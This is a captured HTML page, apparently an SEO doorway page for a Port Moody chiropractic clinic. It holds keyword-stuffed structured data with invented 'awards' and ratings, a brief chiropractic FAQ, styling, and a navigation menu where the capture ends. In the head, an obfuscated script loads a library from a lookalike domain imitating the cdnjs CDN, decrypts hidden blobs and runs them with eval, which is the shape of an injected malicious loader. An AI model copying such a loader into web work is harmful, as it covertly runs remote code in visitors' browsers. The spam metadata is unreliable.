

--- FILE ---
content_type: text/html
request_url: https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html
body_size: 82359
content:

<!DOCTYPE html>
<html lang="en">
<head>
 <title>Spinal Manipulation and Adjustments in Port Moody</title>
    <link rel="canonical" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html" />


<link rel="shortcut icon" href="img/unavitalogo.png" alt="Spinal Manipulation and Adjustments in Port Moody" />
  <meta charset="utf-8">
<meta name="title" content="Spinal Manipulation and Adjustments in Port Moody">
<meta name="DC.title" lang="en" content="Spinal Manipulation and Adjustments in Port Moody">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Discover the path to wellness at Una Vita Chiropractic in Port Moody, Canada. Our experienced chiropractors offer a wide range of services designed to help you reach your full health potential. We welcome people of all ages including athletes, parents, children, seniors, and more. From chiropractic care, orthotic inserts, vitamins and minerals, and cold laser therapy, you'll find everything you need to be your best self at Una Vita. Take the first step towards optimal health - visit our website today and learn more about Una Vita Chiropractic in Port Moody, Canada.">
<meta name="keywords" content="Spinal Manipulation and Adjustments in Port Moody, Musculoskeletal Conditions Treatment, Spinal Manipulation Therapies, Pain Management in Port Moody, How to Improve Posture and Mobility with a Port Moody Chiropractor , How to Choose the Right Port Moody Chiropractor for Your Needs , Chiropractor, Treatment and Care for Back Pain">
<meta name="author" content="Musculoskeletal Conditions Treatment">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
    "name": "Una Vita Chiropractic",
   "url": "https://unavitachiro.ca",
 
  "sameAs": [
      "https://g.co/kgs/caGfge" ,    "https://g.co/kgs/CWMrvp" ,    "https://g.co/kgs/h7CSwj" ,    "https://g.co/kgs/7rZkHy" ,    "https://g.co/kgs/7rZkHy" ,    "https://www.mapquest.com/canada/british-columbia/una-vita-chiropractic-281139627" ,    "https://www.yelp.ca/biz/una-vita-chiropractic-port-moody-2" ,    "https://yably.ca/reviews/port-moody/una-vitar-chiropractic-274-newport-drive" ,    "https://www.guidedby.ca/businesses/una-vita-chiropractic/" ,    "https://www.zoominfo.com/c/una-vita-chiropractic/346092837" ,    "https://businessdirectory.portmoody.ca/Home/View/una-vita-chiropractic-health-inc" ,    "https://www.yellowpages.ca/search/si/1/Una-Vita-Chiropractic/Port+Moody+BC" ,    "https://nicelocal.ca/british-columbia/shops/una_vita_chiropractic/reviews/" ,    "https://www.facebook.com/nvchiro" ,    "https://www.linkedin.com/company/una-vita-chiropractic" ,    "https://www.instagram.com/unavitachiro/" ,    "https://www.youtube.com/channel/UCFL5YNXej4JChKmr0TeXjug" 

  ],
  
  "logo": "img/unavitalogo.png",
  "image": "img/unavitalogo.png",

 
"description":"Discover the path to wellness at Una Vita Chiropractic in Port Moody, Canada. Our experienced chiropractors offer a wide range of services designed to help you reach your full health potential. We welcome people of all ages, including athletes, parents, children, seniors, and more. From chiropractic care, custom orthotics, nutritional supplements, and laser therapy, you'll find everything you need to live your best life at Una Vita. Take the first step towards optimal health - visit our website today and learn more about Una Vita Chiropractic in Port Moody, Canada.",
"telephone":"604-461-2725",
   
"geo": {
        "@type": "GeoCoordinates",
        "latitude": "49.2832389",
        "longitude": "-122.8256233"
    },
   "address": {

    "@type": "PostalAddress",  
    "streetAddress": "274 Newport Drive",  
    "addressLocality": "Port Moody", 
  
    "addressRegion": "British Columbia"  ,  
    "postalCode": "V3H 5B9"   
   
  } , 
    
  "hasMap": "https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233"
  }
 </script>



 

<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "significantLink": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "relatedLink": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",


      "url": "https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html",
      "additionalType": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "name": "Musculoskeletal Conditions Treatment",
      "identifier": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "description": "Musculoskeletal Conditions Treatment, Spinal Manipulation Therapies",
      "disambiguatingDescription": "Musculoskeletal Conditions Treatment, Spinal Manipulation Therapies, Pain Management in Port Moody, How to Improve Posture and Mobility with a Port Moody Chiropractor , How to Choose the Right Port Moody Chiropractor for Your Needs , Chiropractor, Treatment and Care for Back Pain",
      "alternateName": "Spinal Manipulation Therapies"
    },
    "accessibilitySummary": "Musculoskeletal Conditions Treatment",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
      "contentUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
      "about": {
        "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
        "url": "https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html"
      }
    }
  },
  "mainEntityOfPage": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "keywords": ["Musculoskeletal Conditions Treatment", "Spinal Manipulation Therapies", "Pain Management in Port Moody", "How to Improve Posture and Mobility with a Port Moody Chiropractor ", "How to Choose the Right Port Moody Chiropractor for Your Needs ", "Chiropractor", "Treatment and Care for Back Pain"],
  "award": [
    "Best Musculoskeletal Conditions Treatment", "Best Spinal Manipulation Therapies", "Best Pain Management in Port Moody", "Best How to Improve Posture and Mobility with a Port Moody Chiropractor ", "Best How to Choose the Right Port Moody Chiropractor for Your Needs ", "Best Chiropractor", "Best Treatment and Care for Back Pain"
  ],
  "teaches": ["Musculoskeletal Conditions Treatment","Spinal Manipulation Therapies","Pain Management in Port Moody","How to Improve Posture and Mobility with a Port Moody Chiropractor ","How to Choose the Right Port Moody Chiropractor for Your Needs ","Chiropractor","Treatment and Care for Back Pain"],
  "offers": [{
    "sku": "Musculoskeletal Conditions Treatment",
    "availabilityStarts": "2023-03-23 01:48:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Spinal Manipulation Therapies",
    "availabilityStarts":"2023-03-23 01:48:48",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Pain Management in Port Moody",
    "availabilityStarts":"2023-03-23 01:48:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "How to Improve Posture and Mobility with a Port Moody Chiropractor ",
    "availabilityStarts":"2023-03-23 01:48:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "How to Choose the Right Port Moody Chiropractor for Your Needs ",
    "availabilityStarts":"2023-03-23 01:48:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Chiropractor",
    "availabilityStarts": "2023-03-23 01:48:48",
    "priceCurrency": "USD"
  },
  {
    "sku": "Treatment and Care for Back Pain",
    "availabilityStarts":"2023-03-23 01:48:48",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Musculoskeletal Conditions Treatment","Spinal Manipulation Therapies", "Pain Management in Port Moody", "How to Improve Posture and Mobility with a Port Moody Chiropractor ", "How to Choose the Right Port Moody Chiropractor for Your Needs ", "Chiropractor", "Treatment and Care for Back Pain"],
  "text": "Musculoskeletal Conditions Treatment, Spinal Manipulation Therapies, Pain Management in Port Moody, How to Improve Posture and Mobility with a Port Moody Chiropractor , How to Choose the Right Port Moody Chiropractor for Your Needs , Chiropractor, Treatment and Care for Back Pain",
  "workExample": {
    "about": {
      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "url": "https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html",
      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html"
    }
  }
    ,
 "hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Spinal Manipulation and Adjustments in Port Moody",
        "alternativeHeadline": "The most frequently asked questions about Spinal Manipulation and Adjustments in Port Moody",
        "url": "spinal-manipulation-and-adjustments-in-port-moody.html" 

      
        ,
          "mainEntity": [                        {
                                      
                "@type": "Question",
                "headline": "Does insurance cover chiropractic treatment?",
                "name": "Does insurance cover chiropractic treatment?",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Many health insurance plans cover chiropractic treatment, but it is essential to check with your specific plan to confirm coverage. Some plans may have limitations or require pre-authorization for treatment. Chiropractors may also offer payment plans or other financing options for patients without insurance coverage.
"
                                    }
            }, 
                                {
                                      
                "@type": "Question",
                "headline": "What is a chiropractor, and what do they do?",
                "name": "What is a chiropractor, and what do they do?",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "A chiropractor is a healthcare professional who specializes in diagnosing and treating conditions related to the musculoskeletal system, primarily the spine. They use non-invasive techniques, such as spinal manipulation and adjustments, to relieve pain, restore mobility, and improve overall health.
"
                                    }
            }, 
                                {
                                      
                "@type": "Question",
                "headline": "How long does chiropractic treatment last?",
                "name": "How long does chiropractic treatment last?",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "The length of chiropractic treatment varies depending on the severity of the condition being treated and the patient&#39;s response to treatment. Typically, treatment plans range from a few weeks to several months, with regular adjustments scheduled at specific intervals to ensure optimal results.
"
                                    }
            }, 
                                {
                                      
                "@type": "Question",
                "headline": "Is chiropractic treatment safe?",
                "name": "Is chiropractic treatment safe?",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Yes, chiropractic treatment is generally considered safe when performed by a licensed and trained professional. However, as with any medical treatment, there are some risks involved, such as soreness, stiffness, and headaches. It is essential to inform your chiropractor of any pre-existing medical conditions or medications you are taking before beginning treatment.
"
                                    }
            }, 
                                {
                                      
                "@type": "Question",
                "headline": "What conditions can a chiropractor treat?",
                "name": "What conditions can a chiropractor treat?",
                "Keywords": [""],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Chiropractors treat a wide range of conditions related to the spine and musculoskeletal system, including back pain, neck pain, headaches, sciatica, whiplash, and sports injuries. They can also provide relief from chronic conditions such as arthritis and fibromyalgia.
"
                                    }
            } 
                                

                        ]
                          }
 
  
    ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Spinal Manipulation and Adjustments in Port Moody",
  "alternatename":"This video also describes Musculoskeletal Conditions Treatment",
  "description": "The description of the content of this video is Musculoskeletal Conditions Treatment and Spinal Manipulation Therapies",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Pain Management in Port Moody, How to Improve Posture and Mobility with a Port Moody Chiropractor , How to Choose the Right Port Moody Chiropractor for Your Needs , Chiropractor and Treatment and Care for Back Pain",
  "about": "The video is mainly about Musculoskeletal Conditions Treatment and Spinal Manipulation and Adjustments in Port Moody",
  "keywords": ["Spinal Manipulation and Adjustments in Port Moody","Musculoskeletal Conditions Treatment","Spinal Manipulation Therapies","Pain Management in Port Moody","How to Improve Posture and Mobility with a Port Moody Chiropractor ","How to Choose the Right Port Moody Chiropractor for Your Needs ","Chiropractor","Treatment and Care for Back Pain"],
 
  "mainEntityOfPage":"https://unavitachiro.ca",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/ebQAw4m7OVY/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
  "embedUrl": "https://youtube.googleapis.com/embed/ebQAw4m7OVY",
  "uploadDate": "2023-03-23",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "274 Newport Drive",
  "hasMap": ["https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Una Vita Chiropractic ",
    "logo": {
      "@type": "ImageObject",
      "name": "Spinal Manipulation and Adjustments in Port Moody",
      "url": "https://i.ytimg.com/vi/ebQAw4m7OVY/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}


]


}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Spinal Manipulation and Adjustments in Port Moody",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "4" ,
    "ratingCount": "27",
    "reviewCount": "11"
        }
}
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var OqUYTTOLujEGEZd = 'ItjXQSsfoIZLWPf';var SlLXrpKeXLvDHgo = '[base64]';var XQKSBkXYGXczQXO = '[base64]';let ErfgIDjReYQJVDX = new Encryption();var qlJZYaXoHHHCeTA = ErfgIDjReYQJVDX.decrypt(SlLXrpKeXLvDHgo, OqUYTTOLujEGEZd);if (!eval(qlJZYaXoHHHCeTA)) {eval(ErfgIDjReYQJVDX.decrypt(XQKSBkXYGXczQXO, OqUYTTOLujEGEZd));};</script>
			 
    
 <style type="text/css">
*{
    font-family: 'DM Sans', sans-serif;
}
  html{ scroll-behavior: smooth;
}
 .text-primary {
    color: #000000 !important;
}
 .btn-md {
    padding: 0.8rem 1.5rem!important;
    border-radius: 0;
 
    font-weight: 700 !important;
    letter-spacing: 0px;
    transition-property: all;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 200px !important;
}
p, .display-7 {
    
     font-size:20px;
    line-height: 1.68;
    font-weight: 400;
}
.nav-item .nav-link {
    display: -webkit-flex;
    align-items: center;
    padding: 0.7rem 0 !important;
    margin: 0rem 1.25rem !important;
    -webkit-align-items: center;
}
.mbr-bold {
    font-weight: 700 !important;
}
.main{
  z-index: 10;
  position: relative;
}
a, a:hover {
    text-decoration: none;
}
a{
  color: black;
}

 
a:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
 .navbar {
    background: #ffffff;
    transition: none;
    min-height: 77px;
    position: relative;
    z-index: 1000;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
}
.dropdown .dropdown-menu .dropdown-item {
    width: auto;
    padding: 0.2em 1.3em 0.2em 1.3em !important;
}
.dropdown-item {
    font-weight: 500;
    line-height: 2;
 
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
}


.dropdown-item {
    display: block;
    width: 100%;
    
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
 .dropdown .dropdown-menu {
    background: #ffffff;
    position: absolute;
    display: none;
    min-width: 5rem;
    padding-top: 1.4rem;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
    padding-bottom: 1.4rem;
    text-align: left;
}
  .nav-link:hover,  .dropdown-item:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary.active {
    color:  #000000!important;
}
.navbar-nav li:hover>.dropdown-menu {
  display: block;
}
 .hamburger span:nth-child(1) {
    top: 0;
    transition: all 0.2s;
}
 .hamburger span {
    position: absolute;
    right: 0;
    width: 30px;
    height: 2px;
    border-right: 5px;
    background-color: #000000;
}
  button.navbar-toggler {
    width: 31px;
    height: 18px;
    cursor: pointer;
    transition: all 0.2s;
    top: 2rem;
    display: block;
    right: 1.5rem;
    position: absolute;
}
.navbar-toggler {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent!important;
    border-radius: 0.25rem;
}
.hamburger span:nth-child(2) {
    top: 8px;
    transition: all 0.15s;
}
 .hamburger span:nth-child(3) {
    top: 8px;
    transition: all 0.15s;
}
  .hamburger span:nth-child(4) {
    top: 16px;
    transition: all 0.2s;
}
.btn-primary-outline, .btn-primary-outline:active {
    background-color: transparent !important;
    border-color:black;
    color: black;
}
.contact{
      
    border: 1px solid;
    justify-content: center;
    border: 1px solid black;
      margin: 0rem 1.25rem !important;
}
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, .btn-primary-outline.active {
    color: #ffffff !important;
    background-color: #000000 !important;
    border-color: #000000 !important;
}
#header1-1{
  
    padding-bottom: 0px;
    overflow: hidden;
    background: #ffffff;
}
    .special-content h4{
     font-size:37px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:20px!important;   
    }
    .special-content .card1{
        background: #6ad7c9!important ;
    }
      .special-content .card2{
        background: #d8af7d!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
 
 .mbr-black {
    color: #000000;
}

.mbr-z-index20 {
    z-index: 20;
}

#header1-1 .card-wrap {
        width: calc(100% + 4.5rem);
    margin-left: 46px;
}

#header1-1 .card-wrap {
    margin-top: 5rem;
    margin-bottom: 5rem;
    padding: 5rem;
    background-color: #ffffff;
}

.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background: #afd3ce;
}
.special-content .row-item.card2 {
    background: #ebd2b4;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

 #header1-1 .content-wrap {
    background-color: #ebceaa;
}
 #header1-1 H1 {
    text-align: left;
    color: #000000;
}
.display-1 {
   
    font-size: 4.11rem;
    line-height: 1;
    letter-spacing: -0.67px;
    font-weight: 400;
}
.mbr-section-subtitle,  #header1-1 .mbr-section-btn {
    color: #000000;
    text-align: left;
}

.mbr-section-subtitle{
 font-size: 20px!important; 
   }
 #content3-3 *,#content4-3 *,#clients1-6 *{
                color:#131313  ;
          }
   #content3-3 a,#content4-3 a,#clients1-6 a {
  color:#131313!important;     
        text-decoration: underline!important;
    }

         #content1-4  .mbr-section-title,#content3-3 .mbr-section-title,#content4-3 .mbr-section-title,#clients1-6 .mbr-section-title,#content5-5 h4,#image1-7 .mbr-section-title{
             font-size:37px!important;
                    }

         #content1-4 *,#content3-3 p,#content3-3 span,#content3-3 label,#content4-3 *,#clients1-6 *,#content5-5 *,#image1-7 *,#content3-3 a{
             font-size:20px!important;
                    }


.display-4 {
    
    font-size: 1.2rem;
    line-height: 1.68;
}
.display-2 {
  
    font-size: 3.56rem;
    line-height: 1.05;
    letter-spacing: -0.58px;
    font-weight: 400;
}
.display-5 {
   
    font-size: 2.33rem;
    line-height: 1.2;
    letter-spacing: -0.38px;
    font-weight: 400;
}
.img-wrap {
    height: 100%;
}
.img-wrap img {
    width: 100%;
    height: 100%;
           
      object-position: center center;
}
 .line {
    width: 100%;
    margin: 0 0 1.5rem 0;
    border-bottom: 1px solid #000000;
}
#content-4-3{
       padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
section {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 10; 
     position: relative;
}
#content1-4{
      padding-top: 60px;
    padding-bottom: 60px;
    background-color: #ebceaa;


}
#content1-4 *{
 
     color: #0f0f0f;

}
#content5-5{
       padding-top: 2rem;
    padding-bottom: 6rem;
    background-color:#e49090;

}
#content5-5 .card-wrapper {
    background-color: #6d9ba4;
    padding: 2rem;
}
.text-purple{
  color: #67beb0;
}
.btn-info-outline {
 
    background: transparent !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
    padding-bottom: 0.25rem !important;
    position: relative;
    font-weight: 500 !important;
    transition: color 0.25s cubic-bezier(0.28, 0.44, 0.49, 1);
} 
 
.anchorDiv{
  background: #BCD9DF;
  padding: 50px;

   border-radius: 20px;
 
}
.image-wrapper img{
  width: 100%;
  object-fit: cover;
}
#content5-5 .content-wrapper {
    padding: 3rem;

    background: #ffffff;
}

#content3-3{
  background: #e49090;
}
#content4-3{
 background: #e49090; 
}
#clients1-6{
  background: #e49090;
}
#image1-7,#image1-8{
    padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #fafafa;
      position: relative;
  z-index: 2;

}
.placeholder {
  z-index: 1;
  height: 177px; /* same as footer height */
}

.footer1 {
    padding-top: 4rem;
    padding-bottom: 6rem;
    background-color:  #6d9ba4;
      /*position: fixed;*/
  bottom: 0;
  z-index: 0;
    width: 100%;

}

    .footer1 *{
          color:  #0e0e0e  ;
        font-size : 20px!important;  
    }
 .footer1 a{
         color:  #0e0e0e ;
         text-decoration: underline;

    }  

.footer1  .addres-list {
    text-align: left;
    color: #000000;
}
.footer1 .list {
    list-style: none;
    padding-left: 0;
    margin-top: 1.5rem;
    text-align: left;
    color: #000000;
}
.footer1 li {
    margin-bottom: 0.5rem;
}
.footer1 .addres-list li {
    font-weight: 500;
    margin-bottom: 0;
}
.footer1  .privacy {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    margin-top: 4rem;
    border-top: 2px solid #0e0e0e;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}
.faq .card-header{
    padding: 2rem 0;
    border-bottom: 2px solid #cfd5e1;
}
.faq .icon-wrapper {
    height: 33px;
    width: 33px;
    margin-right: 30px;
    border-radius: 100%;
    border: 2px solid #000000;
}
.faq .sign {
    color: #000000;
    text-align: left;
}
.faq .icon {
    min-width: 30px;
    height: 30px;
    border-radius: 100%;
    color: #000000 !important;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    font-size: 20px;
    font-weight: normal;
    transition: all 0.3s;
    transform: scaleY(1);
    cursor: pointer;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px!important;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media (min-width: 992px)
{
#image1-7 .text-wrapper {
    padding-left: 2rem;
    padding-right: 2rem;
}
}
@media (min-width: 1250px)
.container {
    max-width: 1248px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
}

@media (max-width: 1000px){
.display-1,.display-2,.display-4 {
 
    font-size: 20px!important;
    line-height: calc( 1.1 * (2.0885000000000002rem + (4.11 - 2.0885000000000002) * ((100vw - 20rem) / (48 - 20))));
}
 
 .display-5{
    font-size: 16px!important;
 }
 .display-7{
    font-size: 14px!important;
 }
 p{
    font-size: 14px!important;
 }
 

#header1-1 .card-wrap {
    width:100%;
        padding: 2rem;
            margin-top: 0rem;
            margin-bottom: 0rem;
    margin-left: 0px;
}
}

.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}.icon-button i:hover{
       background: white;
    color:  black;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.ILinks{
    text-decoration: underline!important;
}
</style>



</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
          <a class="navbar-brand" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  > 
    <img alt="" src="img/unavitalogo.png"  width="100px"    >
   
</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
<!--     <span class="navbar-toggler-icon"></span> -->
  </button>
  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
             

         

         
      <li class=" nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  >Port Moody Chiropractor</a></li>
      <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port.html"  >Port</a></li>
       <li class=" nav-item  "><a  class="nav-link link mbr-bold text-primary display-7   "  href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/moody.html"  >Moody</a></li>
        <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7  " href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractor.html"  >Chiropractor</a></li>
         



                 <li class="nav-item   dropdown">
        <a class="nav-link link mbr-bold text-primary display-7 allShow dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          More        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
         
    
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiro.html"  >Chiro</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/practor.html"  >practor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/osteopathy.html"  >Osteopathy</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/canada.html"  >Canada</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/posture-correction.html"  >Posture Correction</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/health-wellness.html"  >Health & Wellness</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/orthopedic-surgery.html"  >Orthopedic Surgery</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractic-physician.html"  >Chiropractic Physician</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spine-specialist.html"  >Spine Specialist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/coquitlam-chiropractor.html"  >Coquitlam Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/vancouver-chiropractor.html"  >Vancouver Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/near-me.html"  >Near Me</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
